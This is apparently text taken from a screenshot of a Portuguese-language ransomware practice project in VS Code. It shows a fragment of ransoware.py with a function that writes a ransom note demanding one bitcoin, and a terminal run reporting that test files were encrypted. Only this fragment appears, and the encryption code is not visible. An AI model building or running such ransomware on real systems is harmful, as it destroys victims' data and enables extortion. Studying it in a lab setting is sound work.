 Assistir m...
MALWARE
ransoware.py > ...
test_files
dados_confidenciais
senhas.txt
chave.key
LEIA ISSO.txt
ransoware.py
32
33 #5. Mensagem de resgate
34 def criar_mensagem_resgate():
35 with open("LEIA ISSO.txt", "w") as f:
36 f.write("Seus arquivos foram criptografados!\n")
37 f.write("Envia 1 bitcoin para o endereço X e envie o comprovante!\n")
38 f.write("Depois disso, enviaremos a chave para você recuperar seus dados
39
40 #6. Execução principal
41 def main():
42 gerar_chave()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS powershell
PS C:\Users\isado\Desktop\MALWARE> python .\ransoware.py
Ransoware executado! Arquivos criptografos!
PS C:\Users\isado\Desktop\MALWARE>